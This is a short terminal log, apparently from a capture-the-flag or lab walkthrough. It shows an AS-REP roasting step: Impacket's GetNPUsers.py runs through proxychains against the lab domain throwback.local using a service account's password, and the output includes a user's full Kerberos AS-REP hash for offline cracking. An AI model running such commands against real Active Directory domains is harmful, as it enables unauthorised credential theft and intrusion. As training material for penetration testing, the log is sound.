 └─$ proxychains python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py -dc-ip 10.200.102.117 -request throwback.local/SQLService:mysql337570
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.102.117:389 ... OK
Name MemberOf PasswordLastSet LastLogon UAC
FoxxR CN=Tier 2,OU=Groups,DC=THROWBACK,DC=local 2020-08-01 03:31:08.388263 2020-08-09 05:23:29.520650 0×410200
KALI
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.102.117:88 ... OK
$krb5asrep$23$FoxxR@THROWBACK.LOCAL:6c61fe68e54f2987935b096614c0e087$4f55f6ea07103c36a4e2bc3bec2c8f9dd32c1fb5ee85ab546fce65f924f2deddfbd7b78001c67b666b4f1085a7909d404a8a2a8f7a41508a2d66c9f855b1eb328bca5e0a4af1810e78de4abf2f06a137e2cb5e6
05930259210a32954009339abc11448849447d237d23d245c10d9ca4487ca38f7266a220c12a4af6d4b2f81411926ff41b4230fc633dcc247c65e5f5e40712cae92c3a214fa236d4add72ba3f9f4b940ca1d3ab7e65b38522e9409fec007e246804a62941f46f8413ee9091684966200643b1787559b
3f330811fe5e913a6d4da6e45c6913e50d0934ec051899fc69f2ab54037626bd7220c0d120bb06973